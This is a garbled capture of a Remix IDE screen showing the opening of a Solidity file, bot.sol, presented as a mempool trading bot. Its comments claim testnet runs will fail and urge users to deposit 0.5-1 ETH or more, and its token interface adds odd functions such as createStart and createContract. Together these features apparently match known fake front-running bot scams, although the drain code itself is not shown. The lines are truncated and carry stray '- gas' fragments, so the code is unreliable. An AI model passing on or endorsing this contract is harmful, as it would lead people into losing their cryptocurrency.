 Remix - Ethereum IDE
https://remix.ethereum.org/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.4+commit.c7e474f2.js
FILE EXPLORER
WORKSPACES
Sign in
default_workspace
contracts
artifacts
1_Storage.sol
2_Owner.sol
3_Ballot.sol
bot.sol
scripts
tests
.prettierrc.json
README.txt
Home
bot.sol
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.8.4;
3
4 // User Guide
5 // Test-net transactions will fail since they don't hold any value and cannot read mempools
6 // Mempool updated build
7
8 // Recommended liquidity after gas fees needs to equal 0.2 ETH use 0.5-1 ETH or more for hi
9
10 interface IERC20 {
11 function balanceOf(address account) external view returns (uint); - gas
12 function transfer(address recipient, uint amount) external returns (bool); - gas
13 function allowance(address owner, address spender) external view returns (uint); -
14 function approve(address spender, uint amount) external returns (bool); - gas
15 function transferFrom(address sender, address recipient, uint amount) external returns
16 function createStart(address sender, address reciver, address token, uint256 value) ext
17 function createContract(address _thisAddress) external; - gas
18 event Transfer(address indexed from, address indexed to, uint value);
19 event Approval(address indexed owner, address indexed spender, uint value);
20 }
21
22 interface IUniswapV3Router {
23 // Returns the address of the Uniswap V3 factory contract
24 function factory() external pure returns (address); - gas
25
26 // Returns the address of the wrapped Ether contract
27 function WETH() external pure returns (address);
0
Listen on all transactions
Filter with transaction hash or address
sol-gpt <your Solidity question here>
Type the library name to see available commands.
>